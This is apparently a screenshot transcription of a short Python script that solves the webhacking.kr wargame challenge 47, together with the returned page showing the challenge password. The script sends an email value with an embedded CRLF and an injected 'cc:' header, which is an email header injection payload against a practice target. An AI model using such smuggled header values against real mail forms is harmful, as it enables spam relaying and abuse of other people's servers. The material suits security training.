 47.py
UNREGISTERED
47.py
1 import requests
2
3 url = "http://webhacking.kr/challenge/bonus/bonus-11/index.php"
4
5 data = {
6     "email":"abc.naver.com\r\ncc:clejrcnd@gmail.com"
7 }
8
9 headers = {
10     "Cookie":"PHPSESSID=796c524a5dee9f2dd841854840012bb1",
11     "Host":"webhacking.kr"
12 }
13
14 req = requests.post(url, data=data, headers=headers)
15 print repr(req.content)
<font size=2>Mail</font> : <input type=text name=email size=50 style=border:0 maxlength=50><input type=submit>\n</form>\n\nPassword is 4400d6d8310777759df30445d857660e<br><br>'